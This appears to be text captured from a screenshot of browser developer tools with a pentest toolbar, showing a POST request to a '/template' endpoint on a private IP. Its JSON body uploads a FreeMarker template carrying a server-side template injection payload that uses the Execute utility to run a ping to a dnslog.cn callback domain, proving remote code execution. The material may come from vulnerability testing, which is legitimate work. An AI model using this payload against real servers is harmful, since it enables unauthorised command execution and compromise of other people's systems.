 Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://192.168.4.242:8080/template
Use POST method
enctype
application/json
Body
{"hello.ftl": "<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-
8\"><#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"ping
o5g4yg.dnslog.cn\") }<title>Hello!</title><link href=\"/css/main.css\"
rel=\"stylesheet\"></head><body><h2 class=\"hello-title\">Hello!</h2>
<script src=\"/js/main.js\"></script></body></html>"}